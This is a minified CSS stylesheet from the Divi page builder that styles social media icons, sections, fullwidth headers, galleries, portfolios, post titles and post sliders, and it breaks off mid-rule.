.et_pb_social_media_follow li a.icon{height:32px;width:32px;padding:0}.et_divi_builder #et_builder_outer_content .et_pb_social_media_follow li a.icon:before{height:32px;width:32px;font-size:16px;line-height:32px;display:block;color:#fff;transition:color .3s;-moz-transition:color .3s;-webkit-transition:color .3s}.et_divi_builder #et_builder_outer_content .et_pb_social_media_follow li a.icon:hover:before{color:rgba(255,255,255,.7)}.et_divi_builder #et_builder_outer_content .et_pb_social_media_follow li a.icon.rounded_rectangle{border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px}.et_divi_builder #et_builder_outer_content .et_pb_social_media_follow li a.icon.circle{border-radius:100%;-moz-border-radius:100%;-webkit-border-radius:100%}.et_divi_builder #et_builder_outer_content li.et_pb_social_icon a span{display:none}.et_divi_builder #et_builder_outer_content .et-social-facebook a.icon:before{content:'\e093'}.et_divi_builder #et_builder_outer_content .et-social-twitter a.icon:before{content:'\e094'}.et_divi_builder #et_builder_outer_content .et-social-google-plus a.icon:before{content:'\e096'}.et_divi_builder #et_builder_outer_content .et-social-pinterest a.icon:before{content:'\e095'}.et_divi_builder #et_builder_outer_content .et-social-linkedin a.icon:before{content:'\e09d'}.et_divi_builder #et_builder_outer_content .et-social-tumblr a.icon:before{content:'\e097'}.et_divi_builder #et_builder_outer_content .et-social-instagram a.icon:before{content:'\e09a'}.et_divi_builder #et_builder_outer_content .et-social-skype a.icon:before{content:'\e0a2'}.et_divi_builder #et_builder_outer_content .et-social-flikr a.icon:before{content:'\e0a6'}.et_divi_builder #et_builder_outer_content .et-social-myspace a.icon:before{content:'\e0a1'}.et_divi_builder #et_builder_outer_content .et-social-dribbble a.icon:before{content:'\e09b'}.et_divi_builder #et_builder_outer_content .et-social-youtube a.icon:before{content:'\e0a3'}.et_divi_builder #et_builder_outer_content .et-social-vimeo a.icon:before{content:'\e09c'}.et_divi_builder #et_builder_outer_content .et-social-rss a.icon:before{content:'\e09e'}.et_divi_builder #et_builder_outer_content .et_pb_section{position:relative;background-color:#fff}.et_divi_builder #et_builder_outer_content .et_pb_section.et_section_transparent{background-color:transparent}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_section{padding:0}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_section .et_pb_row{padding:0 !important}.et_divi_builder #et_builder_outer_content .et_pb_inner_shadow{-webkit-box-shadow:inset 0 0 7px rgba(0,0,0,.07);-moz-box-shadow:inset 0 0 7px rgba(0,0,0,.07);box-shadow:inset 0 0 7px rgba(0,0,0,.07)}.et_divi_builder #et_builder_outer_content .et_pb_section_video{overflow:hidden}.et_divi_builder #et_builder_outer_content .et_pb_section_video_bg{visibility:visible;position:absolute;top:0;left:0;width:100%;height:100%;background-color:#222}.et_divi_builder #et_builder_outer_content .et_pb_section_video_bg .mejs-controls,.et_divi_builder #et_builder_outer_content .et_pb_section_video_bg .mejs-overlay-play{display:none !important}.et_divi_builder #et_builder_outer_content .et_pb_section_video_bg embed,.et_divi_builder #et_builder_outer_content .et_pb_section_video_bg iframe,.et_divi_builder #et_builder_outer_content .et_pb_section_video_bg object,.et_divi_builder #et_builder_outer_content .et_pb_section_video_bg video{max-width:none}.et_divi_builder #et_builder_outer_content .et_pb_section_video_bg .mejs-video{left:50%;position:absolute}.et_divi_builder #et_builder_outer_content .et_pb_section_video_bg .mejs-overlay-loading{display:none !important}.et_divi_builder #et_builder_outer_content body.iphone .et_pb_section_video_bg video::-webkit-media-controls-start-playback-button{display:none !important;-webkit-appearance:none}.et_divi_builder #et_builder_outer_content .et_pb_row.et_pb_row_empty,.et_divi_builder #et_builder_outer_content .et_pb_row_inner:nth-of-type(n+2).et_pb_row_empty{display:none}.et_divi_builder #et_builder_outer_content .et_pb_column.et_pb_column_empty{min-height:1px}.et_divi_builder #et_builder_outer_content .et_pb_row_inner{width:100%}.et_divi_builder #et_builder_outer_content .et_pb_row .et_pb_column:last-child,.et_divi_builder #et_builder_outer_content .et_pb_row .et_pb_column.et-last-child,.et_divi_builder #et_builder_outer_content .et_pb_row_inner .et_pb_column:last-child,.et_divi_builder #et_builder_outer_content .et_pb_row_inner .et_pb_column.et-last-child{margin-right:0 !important}.et_divi_builder #et_builder_outer_content .et_pb_space{border:none}.et_divi_builder #et_builder_outer_content .et_pb_divider{margin:0 0 30px;position:relative}.et_divi_builder #et_builder_outer_content .et_pb_divider:before{content:'';width:100%;height:1px;border-top-color:#eee;border-top-color:rgba(0,0,0,.1);border-top-width:1px;border-top-style:solid;position:absolute;left:0;top:0}.et_divi_builder #et_builder_outer_content .et_pb_divider_position_bottom:before{top:auto;bottom:0}.et_divi_builder #et_builder_outer_content .et_pb_divider_position_center:before{top:50%}.et_divi_builder #et_builder_outer_content body.ie .et_pb_divider{overflow:visible}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_header{padding:50px 0;position:relative;background-repeat:no-repeat;background-position:center center;background-size:cover}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_header p{padding-bottom:0}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_header_subhead{display:block}.et_divi_builder #et_builder_outer_content .et_pb_fullscreen{padding:0}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_header .et_pb_fullwidth_header_container{position:relative;z-index:3;width:80%;max-width:1080px;margin-left:auto;margin-right:auto}.et_divi_builder #et_builder_outer_content .et_pb_fullscreen .et_pb_fullwidth_header_container{min-height:100vh;width:80%;max-width:none}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_header .et_pb_fullwidth_header_container.center{display:-webkit-flex;display:-moz-flex;display:-ms-flex;display:flex;-webkit-flex-flow:row wrap;-moz-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-justify-content:center;-moz-justify-content:center;-ms-justify-content:center;justify-content:center}.et_divi_builder #et_builder_outer_content .et_pb_fullscreen .et_pb_fullwidth_header_container.center{height:1px}.et_divi_builder #et_builder_outer_content .et_pb_fullscreen .et_pb_fullwidth_header_container.center.bottom-bottom{-webkit-flex-flow:column wrap;-moz-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-justify-content:flex-end;-moz-justify-content:flex-end;-ms-justify-content:flex-end;justify-content:flex-end}.et_divi_builder #et_builder_outer_content .et_pb_fullscreen .et_pb_fullwidth_header_container.center.center-center{-webkit-flex-flow:column wrap;-moz-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap}.et_divi_builder #et_builder_outer_content .et_pb_fullscreen .et_pb_fullwidth_header_container.center.center-bottom .header-content-container{display:-webkit-flex;display:-moz-flex;display:-ms-flex;display:flex;-webkit-flex-flow:row wrap;-moz-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap}.et_divi_builder #et_builder_outer_content .et_pb_fullscreen .et_pb_fullwidth_header_container.center.center-bottom .header-content-container .header-content{-webkit-align-self:center;-moz-align-self:center;-ms-align-self:center;align-self:center}.et_divi_builder #et_builder_outer_content .et_pb_fullscreen .et_pb_fullwidth_header_container.center.bottom-center .header-image-container.center{-webkit-align-self:flex-start;-moz-align-self:flex-start;-ms-align-self:flex-start;align-self:flex-start}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_header .et_pb_fullwidth_header_container.center .header-content-container,.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_header .et_pb_fullwidth_header_container.center .header-image-container{width:100%;-webkit-align-self:center;-moz-align-self:center;-ms-align-self:center;align-self:center}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_header .et_pb_fullwidth_header_container.center .header-content-container.center,.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_header .et_pb_fullwidth_header_container.center .header-image-container.center{-webkit-align-self:center;-moz-align-self:center;-ms-align-self:center;align-self:center}.et_divi_builder #et_builder_outer_content .et_pb_fullscreen .et_pb_fullwidth_header_container.center .header-content-container.bottom,.et_divi_builder #et_builder_outer_content .et_pb_fullscreen .et_pb_fullwidth_header_container.center .header-image-container.bottom{-webkit-align-self:flex-end;-moz-align-self:flex-end;-ms-align-self:flex-end;align-self:flex-end}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_header .et_pb_fullwidth_header_container.left{display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row;-moz-flex-flow:row;-ms-flex-flow:row;-ms-flex-wrap:wrap;flex-flow:row}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_header .et_pb_fullwidth_header_container.right{display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row-reverse;-moz-flex-flow:row-reverse;-ms-flex-flow:row-reverse;-ms-flex-wrap:wrap;flex-flow:row-reverse}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_header .et_pb_fullwidth_header_container.left .header-content-container,.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_header .et_pb_fullwidth_header_container.right .header-content-container{width:100%}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_header.et_pb_header_with_image .et_pb_fullwidth_header_container.left .header-content-container,.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_header .et_pb_fullwidth_header_container.left .header-image-container,.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_header.et_pb_header_with_image .et_pb_fullwidth_header_container.right .header-content-container,.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_header .et_pb_fullwidth_header_container.right .header-image-container{width:50%;-webkit-align-self:center;-moz-align-self:center;-ms-align-self:center;align-self:center}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_header .et_pb_fullwidth_header_container.left .header-content-container.center,.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_header .et_pb_fullwidth_header_container.left .header-image-container.center,.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_header .et_pb_fullwidth_header_container.right .header-content-container.center,.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_header .et_pb_fullwidth_header_container.right .header-image-container.center{-webkit-align-self:center;-moz-align-self:center;-ms-align-self:center;align-self:center}.et_divi_builder #et_builder_outer_content .et_pb_fullscreen .et_pb_fullwidth_header_container.left .header-content-container.bottom,.et_divi_builder #et_builder_outer_content .et_pb_fullscreen .et_pb_fullwidth_header_container.left .header-image-container.bottom,.et_divi_builder #et_builder_outer_content .et_pb_fullscreen .et_pb_fullwidth_header_container.right .header-content-container.bottom,.et_divi_builder #et_builder_outer_content .et_pb_fullscreen .et_pb_fullwidth_header_container.right .header-image-container.bottom{-webkit-align-self:flex-end;-moz-align-self:flex-end;-ms-align-self:flex-end;align-self:flex-end}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_header .et_pb_fullwidth_header_container.left .header-content{text-align:left;margin-left:0;margin-right:6%}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_header .et_pb_fullwidth_header_container.right .header-content{text-align:right;margin-right:0;margin-left:6%;float:right}.et_divi_builder #et_builder_outer_content .et_pb_fullscreen .et_pb_fullwidth_header_container.left .header-content-container.bottom,.et_divi_builder #et_builder_outer_content .et_pb_fullscreen .et_pb_fullwidth_header_container.right .header-content-container.bottom{margin-bottom:80px}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_header .et_pb_fullwidth_header_container.left .header-content{padding-left:0}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_header .et_pb_fullwidth_header_container.right .header-content{padding-right:0}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_header .header-content{padding:10px;text-align:center}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_header .et_pb_fullwidth_header_container.center .header-content{margin:20px auto;width:80%;max-width:800px}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_header .header-image{text-align:center;margin-left:2%;margin-right:2%;line-height:0}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_header .et_pb_fullwidth_header_container .header-content a.et_pb_button{margin-top:20px;display:inline-block}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_header .et_pb_fullwidth_header_container .et_pb_button_two{margin-left:15px}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_header .et_pb_fullwidth_header_overlay{content:"";position:absolute;top:0;left:0;bottom:0;right:0;z-index:2;pointer-events:none}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_header .et_pb_parallax_css{background-repeat:no-repeat;background-position:top center;background-size:cover;background-attachment:fixed;position:absolute;width:100%;height:100%;overflow:hidden}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_header .et_pb_fullwidth_header_scroll{width:100%;min-height:30px;text-align:center;padding-top:10px;padding-bottom:20px;margin:0 auto;position:absolute;z-index:3;bottom:0}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_header .et_pb_fullwidth_header_scroll a{display:inline-block}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_header .et_pb_fullwidth_header_scroll a .et-pb-icon{color:#fff;font-size:3.5em}.et_divi_builder #et_builder_outer_content .et_pb_accordion .et_pb_toggle{margin-bottom:10px}.et_divi_builder #et_builder_outer_content .et_pb_accordion .et_pb_toggle:last-child{margin-bottom:0}.et_divi_builder #et_builder_outer_content .et_pb_accordion .et_pb_toggle_open .et_pb_toggle_title:before{display:none}.et_divi_builder #et_builder_outer_content .et_pb_counters,.et_divi_builder #et_builder_outer_content .et_pb_pricing,.et_divi_builder #et_builder_outer_content .et_pb_widget_area ul,.et_divi_builder #et_builder_outer_content .et_pb_tabs_controls{list-style:none !important;padding:0 !important;line-height:inherit !important}.et_divi_builder #et_builder_outer_content .et_pb_gallery .et_pb_gallery_items{width:100%;overflow:hidden}.et_divi_builder #et_builder_outer_content .et_pb_gallery_grid .et_pb_gallery_items{transition:height .2s ease-in-out;-webkit-transition:height .2s ease-in-out;-moz-transition:height .2s ease-in-out}.et_divi_builder #et_builder_outer_content .et_pb_gallery_grid .et_pb_gallery_image{overflow:hidden;position:relative}.et_divi_builder #et_builder_outer_content .safari .et_pb_gallery_grid .et_pb_gallery_image{overflow:visible}.et_divi_builder #et_builder_outer_content .et_pb_gallery_image{line-height:0}.et_divi_builder #et_builder_outer_content .et_pb_gallery_grid .et_pb_gallery_item,.et_divi_builder #et_builder_outer_content .et_pb_filterable_portfolio_grid .et_pb_portfolio_item{display:none}.et_divi_builder #et_builder_outer_content .et_pb_gallery_fullwidth .et_pb_gallery_item{display:none;float:left;margin-right:-100%;position:relative}.et_divi_builder #et_builder_outer_content .et_pb_gallery_fullwidth .et_pb_gallery_item,.et_divi_builder #et_builder_outer_content .et_pb_gallery_fullwidth .et_pb_gallery_image img{width:100%}.et_divi_builder #et_builder_outer_content .et_pb_gallery_fullwidth .et_pb_gallery_item:first-child{display:block}.et_divi_builder #et_builder_outer_content .et_pb_filterable_portfolio .et_pb_portfolio_filters{clear:both;margin:0 0 40px}.et_divi_builder #et_builder_outer_content .et_pb_filterable_portfolio .et_pb_portfolio_filters ul{list-style-type:none !important;padding:0}.et_divi_builder #et_builder_outer_content .et_pb_filterable_portfolio .et_pb_portfolio_filters li{float:left;font-size:14px;line-height:1em}.et_divi_builder #et_builder_outer_content .et_pb_filterable_portfolio .et_pb_portfolio_filters li a{color:#666;padding:10px 20px;border:1px solid #e2e2e2;display:block;height:auto;overflow:hidden;margin:-1px -1px 0 0;background-color:#fff}.et_divi_builder #et_builder_outer_content .et_pb_filterable_portfolio .et_pb_portfolio_filters li:first-child a{-webkit-border-radius:3px 0 0 3px;-moz-border-radius:3px 0 0 3px;border-radius:3px 0 0 3px}.et_divi_builder #et_builder_outer_content .et_pb_filterable_portfolio .et_pb_portfolio_filters li:last-child a{-webkit-border-radius:0 3px 3px 0;-moz-border-radius:0 3px 3px 0;border-radius:0 3px 3px 0}.et_divi_builder #et_builder_outer_content .et_pb_filterable_portfolio .et_pb_portfolio_filters li a:hover{color:#666;background-color:#f4f4f4}.et_divi_builder #et_builder_outer_content .et_pb_filterable_portfolio .et_pb_portfolio_filters li a.active{color:#82c0c7;background-color:#f9f9f9}.et_divi_builder #et_builder_outer_content .et_pb_filterable_portfolio .et_pb_portfolio_items,.et_divi_builder #et_builder_outer_content .et_pb_filterable_portfolio .et_pb_portfolio_items_wrapper{width:100%;position:relative;overflow:hidden}.et_divi_builder #et_builder_outer_content .et_pb_filterable_portfolio .et_pb_portfolio_item.active,.et_divi_builder #et_builder_outer_content .et_pb_gallery_grid .et_pb_gallery_item{opacity:1;-webkit-animation:fadeLeft 1s 1 cubic-bezier(.77,0,.175,1);-moz-animation:fadeLeft 1s 1 cubic-bezier(.77,0,.175,1);-o-animation:fadeLeft 1s 1 cubic-bezier(.77,0,.175,1);animation:fadeLeft 1s 1 cubic-bezier(.77,0,.175,1)}.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_pb_filterable_portfolio .et_pb_portfolio_filters li,.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_filterable_portfolio .et_pb_portfolio_filters li,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_filterable_portfolio .et_pb_portfolio_filters li{width:100%}.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_pb_filterable_portfolio .et_pb_portfolio_filters li:first-child a,.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_filterable_portfolio .et_pb_portfolio_filters li:first-child a,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_filterable_portfolio .et_pb_portfolio_filters li:first-child a{-webkit-border-radius:3px 3px 0px 0px;-moz-border-radius:3px 3px 0px 0px;border-radius:3px 3px 0 0}.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_pb_filterable_portfolio .et_pb_portfolio_filters li:last-child a,.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_filterable_portfolio .et_pb_portfolio_filters li:last-child a,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_filterable_portfolio .et_pb_portfolio_filters li:last-child a{-webkit-border-radius:0px 0px 3px 3px;-moz-border-radius:0px 0px 3px 3px;border-radius:0 0 3px 3px}.et_divi_builder #et_builder_outer_content .et_pb_gallery .et_pb_gallery_pagination,.et_divi_builder #et_builder_outer_content .et_pb_filterable_portfolio .et_pb_portofolio_pagination{width:100%;border-top:1px solid #e2e2e2}.et_divi_builder #et_builder_outer_content .et_pb_gallery .et_pb_gallery_pagination ul,.et_divi_builder #et_builder_outer_content .et_pb_filterable_portfolio .et_pb_portofolio_pagination ul{list-style-type:none !important;float:right;margin:0;padding:0}.et_divi_builder #et_builder_outer_content .et_pb_gallery .et_pb_gallery_pagination ul li,.et_divi_builder #et_builder_outer_content .et_pb_filterable_portfolio .et_pb_portofolio_pagination ul li{float:left;padding:10px}.et_divi_builder #et_builder_outer_content .et_pb_gallery .et_pb_gallery_pagination ul li a,.et_divi_builder #et_builder_outer_content .et_pb_filterable_portfolio .et_pb_portofolio_pagination ul li a{font-size:16px;line-height:16px;color:#999}.et_divi_builder #et_builder_outer_content .et_pb_gallery .et_pb_gallery_pagination ul li a.active,.et_divi_builder #et_builder_outer_content .et_pb_filterable_portfolio .et_pb_portofolio_pagination ul li a.active{color:#82c0c7}.et_divi_builder #et_builder_outer_content .et_pb_gallery.et_pb_bg_layout_dark .et_pb_gallery_pagination ul li a,.et_divi_builder #et_builder_outer_content .et_pb_filterable_portfolio.et_pb_bg_layout_dark .et_pb_portofolio_pagination ul li a{color:#fff}.et_divi_builder #et_builder_outer_content .et_pb_portfolio_items_wrapper.no_pagination{border-bottom:none}.et_divi_builder #et_builder_outer_content .et_pb_widget{float:left;max-width:100%}.et_divi_builder #et_builder_outer_content .et_pb_widget a{text-decoration:none;color:#666}.et_divi_builder #et_builder_outer_content .et_pb_widget li a:hover{color:#82c0c7}.et_divi_builder #et_builder_outer_content .et_pb_widget ul li{margin-bottom:.5em}.et_divi_builder #et_builder_outer_content .et_pb_widget ul li ul li{margin-left:15px}.et_divi_builder #et_builder_outer_content .et_pb_widget select{width:100%;height:28px;padding:0 5px}.et_divi_builder #et_builder_outer_content .et_pb_widget_area .et_pb_widget a{color:inherit}.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_light .et_pb_widget li a{color:#666}.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_dark .et_pb_widget li a{color:inherit}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_portfolio{margin:0;position:relative;overflow:hidden}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_portfolio .et_overlay{border:none}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_portfolio .et_pb_carousel_group{display:none;float:left;width:100%;position:relative}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_portfolio .et_pb_carousel_group.active{display:block}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_portfolio.et_pb_fullwidth_portfolio_grid .et_pb_carousel_group{display:block}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_portfolio .et_pb_portfolio_items{width:100%;position:relative;overflow:hidden;left:0;top:0}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_portfolio .et_pb_portfolio_item{float:left;margin:0;height:0;width:20%;position:relative}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_portfolio .et_pb_portfolio_image{position:relative;overflow:hidden;width:100%;height:100%;margin:0}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_portfolio .et_pb_portfolio_image img{max-width:inherit;height:inherit;min-height:100%;min-width:100%}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_portfolio .et_pb_portfolio_image.landscape img{height:100%}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_portfolio .et_pb_portfolio_image.portrait img{width:100%}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_portfolio .et_pb_portfolio_image .et_overlay:before{top:45%;-moz-transition:all .4s;-webkit-transition:all .4s;transition:all .4s}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_portfolio .et_pb_portfolio_image:hover .et_overlay:before{top:33%}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_portfolio.et_pb_bg_layout_dark .et_pb_portfolio_image .et_overlay{background:rgba(0,0,0,.6)}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_portfolio.et_pb_bg_layout_dark .meta p{color:#fff}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_portfolio .et_pb_portfolio_image .meta{position:absolute;opacity:0;z-index:-1;top:0;left:0;width:100%;height:100%;-moz-transition:all .3s;-webkit-transition:all .3s;transition:all .3s;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-o-backface-visibility:hidden;backface-visibility:hidden;-webkit-transform:translate3d(0,0,0)}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_portfolio h2{text-align:center;margin:30px 0}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_portfolio .et_pb_portfolio_image h3,.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_portfolio .et_pb_portfolio_image p{display:block;position:relative;float:left;z-index:5;width:100%;text-align:center;-moz-transition:all .3s;-webkit-transition:all .3s;transition:all .3s;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-o-backface-visibility:hidden;backface-visibility:hidden;-webkit-transform:translate3d(0,0,0)}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_portfolio .et_pb_portfolio_image h3{margin-top:40%;padding:0 5px}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_portfolio .et_pb_portfolio_image:hover h3{margin-top:35%}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_portfolio:hover .et-pb-arrow-prev{left:22px;opacity:1}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_portfolio:hover .et-pb-arrow-next{right:22px;opacity:1}.et_divi_builder #et_builder_outer_content .et_pb_title_container h1{font-size:26px;line-height:1em}.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_title_container h1,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_title_container h1{font-size:18px}.et_divi_builder #et_builder_outer_content .et_pb_post_title.et_pb_featured_bg{padding:16% 8%;background-size:cover;background-position:center;position:relative;background-repeat:no-repeat;overflow:hidden}.et_divi_builder #et_builder_outer_content .et_pb_post_title .et_pb_parallax_css{background-repeat:no-repeat;background-position:top center;background-size:cover;background-attachment:fixed;position:absolute;width:100%;height:100%;overflow:hidden}.et_divi_builder #et_builder_outer_content .et_pb_title_featured_container img{width:100%}.et_divi_builder #et_builder_outer_content .et_pb_post_title.et_pb_featured_bg .et_pb_title_container{padding:1em 1.5em}.et_divi_builder #et_builder_outer_content .et_pb_title_container{display:inline-block;max-width:100%;word-wrap:break-word;z-index:98;position:relative}.et_divi_builder #et_builder_outer_content .et_pb_title_featured_container{line-height:0}.et_divi_builder #et_builder_outer_content p.et_pb_title_meta_container{padding-bottom:1em}.et_divi_builder #et_builder_outer_content .et_pb_post_title.et_pb_featured_bg .et_pb_title_meta_container{padding-bottom:0}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_section .et_pb_post_title{padding:6% 0}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_section .et_pb_post_title.et_pb_image_above{padding-top:0}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_section .et_pb_post_title.et_pb_image_below{padding-bottom:0}.et_divi_builder #et_builder_outer_content .single-post.et_right_sidebar .et_pb_fullwidth_section .et_pb_post_title,.et_divi_builder #et_builder_outer_content .single-post.et_left_sidebar .et_pb_fullwidth_section .et_pb_post_title{padding-top:0}.et_divi_builder #et_builder_outer_content .single-post.et_right_sidebar .et_pb_fullwidth_section .et_pb_post_title.et_pb_featured_bg{padding-top:6%}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_section .et_pb_post_title.et_pb_featured_bg .et_pb_title_container{padding-bottom:0}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_section .et_pb_title_container,.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_section .et_pb_title_featured_container{width:80%;max-width:1080px;margin:auto;display:block}.et_divi_builder #et_builder_outer_content .single.et_right_sidebar .et_pb_fullwidth_section .et_pb_title_container,.et_divi_builder #et_builder_outer_content .single.et_right_sidebar .et_pb_fullwidth_section .et_pb_title_container{width:100%;max-width:100%;padding-top:0}.et_divi_builder #et_builder_outer_content .single .et_pb_fullwidth_section .et_pb_title_featured_container{width:100%;max-width:100%;padding-top:0}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_code.et_pb_module{z-index:9;position:relative}.et_divi_builder #et_builder_outer_content .et_pb_module.et_pb_has_overlay,.et_divi_builder #et_builder_outer_content article.et_pb_has_overlay .et_pb_blog_image_container{position:relative}.et_divi_builder #et_builder_outer_content .et_pb_module.et_pb_has_overlay .et_overlay,.et_divi_builder #et_builder_outer_content article.et_pb_has_overlay{border:none}.et_divi_builder #et_builder_outer_content .et_pb_module.et_pb_slider.et_pb_post_slider{background-repeat:no-repeat;background-position:center;-webkit-background-size:100%;-webkit-background-size:cover;-moz-background-size:100%;-moz-background-size:cover;background-size:100%;background-size:cover}.et_divi_builder #et_builder_outer_content .et_pb_post_slider_image_bottom .et_pb_slide_image{position:relative;margin:0 auto 10px !important}.et_divi_builder #et_builder_outer_content .et_pb_post_slider_image_bottom .et_pb_slide_description{padding-bottom:8%}.et_divi_builder #et_builder_outer_content .et_pb_post_slider_image_top .et_pb_slide_image{position:relative;margin:8% auto 0px !important}.et_divi_builder #et_builder_outer_content .et_pb_post_slider_image_top .et_pb_slide_description{padding-top:8%;padding-bottom:8%}.et_divi_builder #et_builder_outer_content .et_pb_post_slider_image_right .et_pb_slide_description{float:left !important}.et_divi_builder #et_builder_outer_content .et_pb_post_slider_image_right .et_pb_slide_image{right:0;margin-right:0}.et_divi_builder #et_builder_outer_content .et_pb_slider_with_text_overlay h2.et_pb_slide_title{padding:30px 30px 0;-webkit-border-top-left-radius:3px;-webkit-border-top-right-radius:3px;-moz-border-radius-topleft:3px;-moz-border-radius-topright:3px;border-top-left-radius:3px;border-top-right-radius:3px}.et_divi_builder #et_builder_outer_content .et_pb_slider_with_text_overlay .et_pb_slide_content{padding:0 30px 30px;-webkit-border-bottom-right-radius:3px;-webkit-border-bottom-left-radius:3px;-moz-border-radius-bottomright:3px;-moz-border-radius-bottomleft:3px;border-bottom-right-radius:3px;border-bottom-left-radius:3px}.et_divi_builder #et_builder_outer_content .et_pb_slider_with_overlay .et_pb_slide_overlay_container{position:absolute;width:100%;height:100%;left:0;top:0}.et_divi_builder #et_builder_outer_content .et_pb_slide_content .post-meta,.et_divi_builder #et_builder_outer_content .et_pb_slide_content .post-meta a{font-size:13px !important;font-weight:400 !important}.et_divi_builder #et_builder_outer_content .et_pb_slide_content .post-meta{padding-bottom:0 !important;padding-top:5px}.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_light.et_pb_slider_with_overlay .et_pb_slide_overlay_container,.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_light.et_pb_slider_with_text_overlay .et_pb_slide_title,.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_light.et_pb_slider_with_text_overlay .et_pb_slide_content{background-color:rgba(255,255,255,.9)}.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_dark.et_pb_slider_with_overlay .et_pb_slide_overlay_container,.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_dark.et_pb_slider_with_text_overlay .et_pb_slide_title,.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_dark.et_pb_slider_with_text_overlay .et_pb_slide_content{background-color:rgba(0,0,0,.3)}.et_divi_builder #et_builder_outer_content .et_pb_post_slider.et_pb_bg_layout_dark .post-meta,.et_divi_builder #et_builder_outer_content .et_pb_post_slider.et_pb_bg_layout_dark .post-meta a{color:#fff !important}.et_divi_builder 